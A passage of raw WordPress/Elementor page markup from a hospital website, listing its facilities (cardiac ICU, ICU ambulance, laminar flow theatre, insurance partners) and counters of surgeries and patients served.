					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/general-medicine/" tabindex="-1"><img decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14807" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/general-medicine/">Well equipped cardiac ICU with trained staff</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6085510" data-id="6085510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aeb9e8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8aeb9e8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/general-surgery/" tabindex="-1"><img decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/air-conditioner.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14799" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/air-conditioner.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/air-conditioner-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/air-conditioner-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/air-conditioner-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/air-conditioner-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/air-conditioner-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/air-conditioner-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/general-surgery/">Fully centralized VR Air conditioner</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b63d5c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7b63d5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-52e5959" data-id="52e5959" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a423411 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a423411" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/cardiology/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/ambulance.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14798" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/ambulance.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/ambulance-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/ambulance-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/ambulance-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/ambulance-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/ambulance-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/ambulance-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/cardiology/">Ventilator supported ICU Ambulance</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d634164" data-id="d634164" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf0999 elementor-position-top elementor-widget elementor-widget-image-box" data-id="baf0999" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/general-medicine/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14794" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/general-medicine/">Fully equipped Laminar Flow Theatre</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b2cc3e" data-id="9b2cc3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5957f2f elementor-position-top elementor-widget elementor-widget-image-box" data-id="5957f2f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/general-surgery/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/pregnant.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14795" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/pregnant.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/pregnant-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/pregnant-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/pregnant-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/pregnant-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/pregnant-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/pregnant-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/general-surgery/">Mother and <br>Child Care</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fd94d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5fd94d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-00bcc08" data-id="00bcc08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-917a839 elementor-position-top elementor-widget elementor-widget-image-box" data-id="917a839" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/cardiology/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-1.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14793" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-1.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-1-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-1-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-1-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-1-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-1-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/surgical-1-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/cardiology/">Care&Cure Health Club</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2796436" data-id="2796436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d52d9c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="d52d9c4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/general-medicine/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/reimbursement.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14802" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/reimbursement.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/reimbursement-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/reimbursement-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/reimbursement-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/reimbursement-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/reimbursement-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/reimbursement-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/general-medicine/">EHS Reimbursement Facitlity</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-06176a5" data-id="06176a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f10e7df elementor-position-top elementor-widget elementor-widget-image-box" data-id="f10e7df" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/general-surgery/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/deal.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14805" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/deal.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/deal-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/deal-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/deal-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/deal-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/deal-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/deal-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/general-surgery/">Our TPA partners</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-39b6b7d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="39b6b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0ab5212" data-id="0ab5212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57789a elementor-position-top elementor-widget elementor-widget-image-box" data-id="e57789a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/cardiology/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/cashless-payment.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14804" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/cashless-payment.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/cashless-payment-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/cashless-payment-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/cashless-payment-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/cashless-payment-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/cashless-payment-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/cashless-payment-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/cardiology/">All Major Cashless<br> Insurances</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-17e589f" data-id="17e589f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d001f0 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5d001f0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/general-medicine/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-1.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14806" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-1.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-1-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-1-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-1-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-1-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-1-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/emergency-1-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/general-medicine/">Fully Centralized gas(Oxygen, Suction etc) line system for every bed in the hospital</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44b3cf0" data-id="44b3cf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44605ba elementor-position-top elementor-widget elementor-widget-image-box" data-id="44605ba" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://careandcurehospitals.com/services/general-surgery/" tabindex="-1"><img loading="lazy" decoding="async" width="512" height="512" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/hospital.png" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-14801" alt="" srcset="https://careandcurehospitals.com/wp-content/uploads/2022/06/hospital.png 512w, https://careandcurehospitals.com/wp-content/uploads/2022/06/hospital-300x300.png 300w, https://careandcurehospitals.com/wp-content/uploads/2022/06/hospital-150x150.png 150w, https://careandcurehospitals.com/wp-content/uploads/2022/06/hospital-96x96.png 96w, https://careandcurehospitals.com/wp-content/uploads/2022/06/hospital-400x400.png 400w, https://careandcurehospitals.com/wp-content/uploads/2022/06/hospital-370x370.png 370w, https://careandcurehospitals.com/wp-content/uploads/2022/06/hospital-135x135.png 135w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://careandcurehospitals.com/services/general-surgery/">Arogyasree in our partner Hospital (Santhi Multispeciality Hospital)</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7299b2f elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7299b2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-668d4dc" data-id="668d4dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f63d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9f63d11" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60a67ab" data-id="60a67ab" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-153ea8c elementor-widget elementor-widget-image" data-id="153ea8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://careandcurehospitals.com/wp-content/uploads/2022/06/pexels-rodnae-productions-6129150-scaled.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c2796e" data-id="2c2796e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e3d942 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9e3d942" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4137b2c" data-id="4137b2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de84752 elementor-widget elementor-widget-heading" data-id="de84752" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Specialty Medicine<br><b>With Compassion and Care</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b806e elementor-widget elementor-widget-text-editor" data-id="e8b806e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are a team of medical researchers and practitioners who work hard to provide effective treatments. Distinctively re-engineer revolutionary meta-services and premium architectures.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49da756 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="49da756" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-98cdff2" data-id="98cdff2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f5b39d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3f5b39d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path fill="none" d="M0 0H24V24H0z"></path><path d="M8 3v2H6v4c0 2.21 1.79 4 4 4s4-1.79 4-4V5h-2V3h3c.552 0 1 .448 1 1v5c0 2.973-2.162 5.44-5 5.917V16.5c0 1.933 1.567 3.5 3.5 3.5 1.497 0 2.775-.94 3.275-2.263C16.728 17.27 16 16.22 16 15c0-1.657 1.343-3 3-3s3 1.343 3 3c0 1.371-.92 2.527-2.176 2.885C19.21 20.252 17.059 22 14.5 22 11.462 22 9 19.538 9 16.5v-1.583C6.162 14.441 4 11.973 4 9V4c0-.552.448-1 1-1h3zm11 11c-.552 0-1 .448-1 1s.448 1 1 1 1-.448 1-1-.448-1-1-1z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea487a9 eversor-counter--align-left elementor-widget elementor-widget-counter" data-id="ea487a9" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Successful Ortho Surgeries</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="3000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ad62f3" data-id="4ad62f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b6f571 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="2b6f571" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"></path><path d="M4.873 3h14.254a1 1 0 0 1 .809.412l3.823 5.256a.5.5 0 0 1-.037.633L12.367 21.602a.5.5 0 0 1-.706.028c-.007-.006-3.8-4.115-11.383-12.329a.5.5 0 0 1-.037-.633l3.823-5.256A1 1 0 0 1 4.873 3zm.51 2l-2.8 3.85L12 19.05 21.417 8.85 18.617 5H5.383z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfc9c9b eversor-counter--align-left elementor-widget elementor-widget-counter" data-id="bfc9c9b" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Successful Gynic Cases</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="300" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4198cba" data-id="4198cba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04efb1f elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="04efb1f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"></path><path d="M2 19h20v2H2v-2zM2 5l5 3.5L12 2l5 6.5L22 5v12H2V5zm2 3.841V15h16V8.841l-3.42 2.394L12 5.28l-4.58 5.955L4 8.84z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4943441 eversor-counter--align-left elementor-widget elementor-widget-counter" data-id="4943441" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Hip &amp; knee Replacements</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="100" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-456c114 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="456c114" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2553f39" data-id="2553f39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d82eb elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="39d82eb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path fill="none" d="M0 0H24V24H0z"></path><path d="M8 3v2H6v4c0 2.21 1.79 4 4 4s4-1.79 4-4V5h-2V3h3c.552 0 1 .448 1 1v5c0 2.973-2.162 5.44-5 5.917V16.5c0 1.933 1.567 3.5 3.5 3.5 1.497 0 2.775-.94 3.275-2.263C16.728 17.27 16 16.22 16 15c0-1.657 1.343-3 3-3s3 1.343 3 3c0 1.371-.92 2.527-2.176 2.885C19.21 20.252 17.059 22 14.5 22 11.462 22 9 19.538 9 16.5v-1.583C6.162 14.441 4 11.973 4 9V4c0-.552.448-1 1-1h3zm11 11c-.552 0-1 .448-1 1s.448 1 1 1 1-.448 1-1-.448-1-1-1z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a2ec057 eversor-counter--align-left elementor-widget elementor-widget-counter" data-id="a2ec057" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">General Surgeries</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="600" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71ab93d" data-id="71ab93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71ebab4 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="71ebab4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"></path><path d="M4.873 3h14.254a1 1 0 0 1 .809.412l3.823 5.256a.5.5 0 0 1-.037.633L12.367 21.602a.5.5 0 0 1-.706.028c-.007-.006-3.8-4.115-11.383-12.329a.5.5 0 0 1-.037-.633l3.823-5.256A1 1 0 0 1 4.873 3zm.51 2l-2.8 3.85L12 19.05 21.417 8.85 18.617 5H5.383z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9fef873 eversor-counter--align-left elementor-widget elementor-widget-counter" data-id="9fef873" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Neuro Surgeries</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="200" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-281bd78" data-id="281bd78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2b8122 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="a2b8122" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"></path><path d="M2 19h20v2H2v-2zM2 5l5 3.5L12 2l5 6.5L22 5v12H2V5zm2 3.841V15h16V8.841l-3.42 2.394L12 5.28l-4.58 5.955L4 8.84z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e3cc60d eversor-counter--align-left elementor-widget elementor-widget-counter" data-id="e3cc60d" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Proudly Serving Patients</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="90000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
